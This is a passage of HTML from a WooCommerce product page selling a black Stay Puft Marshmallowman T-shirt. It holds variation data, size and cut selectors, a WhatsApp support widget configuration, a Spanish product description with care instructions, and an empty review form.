class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;IVA Incluido&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;VG23080222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10119,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_corte&quot;:&quot;hombre&quot;,&quot;attribute_pa_talla&quot;:&quot;g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;100 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;alt&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;IVA Incluido&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;VG23080222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10120,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_corte&quot;:&quot;mujer&quot;,&quot;attribute_pa_talla&quot;:&quot;g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;100 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;alt&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;IVA Incluido&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;VG23080222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10121,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_corte&quot;:&quot;hombre&quot;,&quot;attribute_pa_talla&quot;:&quot;xg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;100 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;alt&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;IVA Incluido&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;VG23080222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10122,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_corte&quot;:&quot;mujer&quot;,&quot;attribute_pa_talla&quot;:&quot;xg&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;100 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;alt&quot;:&quot;Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-600x600.jpg 600w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg 300w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg 100w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg 1024w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-150x150.jpg 150w, https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/vanegear.com\/wp-content\/uploads\/2023\/03\/Playera_ML_Stay_Puft_Marshmallowman-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5844,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;IVA Incluido&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;VG23080222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10123,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_corte">Corte</label></th>
						<td class="value">
							<div class="variation-selector variation-select-shopengine_label hidden"><select id="pa_corte" class="" name="attribute_pa_corte" data-attribute_name="attribute_pa_corte" data-show_option_none="yes"><option value="">Elige una opción</option><option value="hombre" >Hombre</option><option value="mujer" >Mujer</option></select></div><div class="shopengine_swatches" data-attribute_name="attribute_pa_corte"><span class="swatch swatch_label swatch-hombre " data-value="hombre">Hombre<span class="shopengine_swatch__tooltip">Hombre</span></span><span class="swatch swatch_label swatch-mujer " data-value="mujer">Mujer<span class="shopengine_swatch__tooltip">Mujer</span></span></div>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_talla">Talla</label></th>
						<td class="value">
							<div class="variation-selector variation-select-shopengine_label hidden"><select id="pa_talla" class="" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="ch" >CH</option><option value="m" >M</option><option value="g" >G</option><option value="xg" >XG</option></select></div><div class="shopengine_swatches" data-attribute_name="attribute_pa_talla"><span class="swatch swatch_label swatch-ch " data-value="ch">CH<span class="shopengine_swatch__tooltip">CH</span></span><span class="swatch swatch_label swatch-m " data-value="m">M<span class="shopengine_swatch__tooltip">M</span></span><span class="swatch swatch_label swatch-g " data-value="g">G<span class="shopengine_swatch__tooltip">G</span></span><span class="swatch swatch_label swatch-xg " data-value="xg">XG<span class="shopengine_swatch__tooltip">XG</span></span></div><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity-wrap both">					<button type="button"
							class="minus"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg> </button>
					<div class="quantity">
		<label class="screen-reader-text" for="quantity_6935a18105682">Playera VaneGear Stay Puft Marshmallowman cantidad</label>
	<input
		type="number"
				id="quantity_6935a18105682"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
					<button type="button"
							class="plus"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg> </button>
					</div>
	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	<div class="nta-woo-products-button"><div class="nta_wa_button" data-id="27391" data-info="{&quot;name&quot;:&quot;Servicio al cliente&quot;,&quot;info&quot;:{&quot;number&quot;:&quot;+525512349464&quot;,&quot;title&quot;:&quot;Servicio al cliente&quot;,&quot;predefinedText&quot;:&quot;&quot;,&quot;willBeBackText&quot;:&quot;I will be back in [njwa_time_work]&quot;,&quot;dayOffsText&quot;:&quot;I will be back soon&quot;,&quot;isAlwaysAvailable&quot;:&quot;ON&quot;,&quot;daysOfWeekWorking&quot;:{&quot;sunday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;monday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;tuesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;wednesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;thursday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;friday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;saturday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]}}},&quot;styles&quot;:{&quot;type&quot;:&quot;round&quot;,&quot;backgroundColor&quot;:&quot;#2DB742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;label&quot;:&quot;\u00bfNecesitas ayuda?&quot;,&quot;width&quot;:300,&quot;height&quot;:64},&quot;avatar&quot;:false,&quot;options&quot;:{&quot;display&quot;:{&quot;displayCondition&quot;:&quot;showAllPage&quot;,&quot;includePages&quot;:[],&quot;excludePages&quot;:[],&quot;includePosts&quot;:[],&quot;showOnDesktop&quot;:&quot;ON&quot;,&quot;showOnMobile&quot;:&quot;ON&quot;,&quot;time_symbols&quot;:&quot;h:m&quot;},&quot;styles&quot;:{&quot;title&quot;:&quot;Iniciar chat&quot;,&quot;responseText&quot;:&quot;Nuestro equipo responder\u00e1 en breve&quot;,&quot;description&quot;:&quot;\u00a1Hola! Haga clic en uno de nuestros miembros a continuaci\u00f3n para chatear en\u00a0&lt;strong&gt;WhatsApp&lt;\/strong&gt;&quot;,&quot;backgroundColor&quot;:&quot;#2db742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;scrollHeight&quot;:&quot;500&quot;,&quot;isShowScroll&quot;:&quot;OFF&quot;,&quot;isShowResponseText&quot;:&quot;OFF&quot;,&quot;isShowPoweredBy&quot;:&quot;ON&quot;,&quot;btnLabel&quot;:&quot;Need Help? &lt;strong&gt;Chat with us&lt;\/strong&gt;&quot;,&quot;btnLabelWidth&quot;:&quot;156&quot;,&quot;btnPosition&quot;:&quot;left&quot;,&quot;btnLeftDistance&quot;:&quot;30&quot;,&quot;btnRightDistance&quot;:&quot;30&quot;,&quot;btnBottomDistance&quot;:&quot;30&quot;,&quot;isShowBtnLabel&quot;:&quot;OFF&quot;,&quot;isShowGDPR&quot;:&quot;OFF&quot;,&quot;gdprContent&quot;:&quot;Please accept our &lt;a href=\&quot;https:\/\/ninjateam.org\/privacy-policy\/\&quot;&gt;privacy policy&lt;\/a&gt; first to start a conversation.&quot;,&quot;widgetType&quot;:&quot;expandable&quot;},&quot;analytics&quot;:{&quot;enabledGoogle&quot;:&quot;OFF&quot;,&quot;enabledFacebook&quot;:&quot;OFF&quot;,&quot;enabledGoogleGA4&quot;:&quot;OFF&quot;}},&quot;gdprStatus&quot;:false,&quot;defaultAvatar&quot;:&quot;https:\/\/vanegear.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg&quot;}"></div></div>
	<input type="hidden" name="add-to-cart" value="6101" />
	<input type="hidden" name="product_id" value="6101" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-70bfaaa2 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="70bfaaa2" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p>Playera Stay Puft Marshmallowman </p>
<p>Manga Corta<br />
Cuello Redondo<br />
Color Negro<br />
100% Algodón<br />
Impresión en alta definición<br />
Tallas Ch – M – G – XG</p>
<p>Cuidar de tus prendas es cuidar del medioambiente.<br />
Los lavados a bajas temperaturas y los programas de centrifugado suaves son más delicados con las prendas, ayudando a mantener el color, la forma y la estructura del tejido. Al mismo tiempo, reduce el consumo de energía que se utiliza en los procesos de cuidado.<br />
Lavar a máquina max. 30ºC. Centrifugado corto<br />
No usar lejía / blanqueador<br />
Planchar al reverso máximo 110ºC<br />
No limpieza en seco<br />
No usar secadora</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensiones</th>
			<td class="woocommerce-product-attributes-item__value">10 &times; 10 &times; 10 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_corte">
			<th class="woocommerce-product-attributes-item__label" scope="row">Corte</th>
			<td class="woocommerce-product-attributes-item__value"><p>Hombre, Mujer</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_talla">
			<th class="woocommerce-product-attributes-item__label" scope="row">Talla</th>
			<td class="woocommerce-product-attributes-item__value"><p>CH, M, G, XG</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Playera VaneGear Stay Puft Marshmallowman&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/colecciones/playeras/terror/playera-stay-puft-marshmallowman/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://vanegear.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
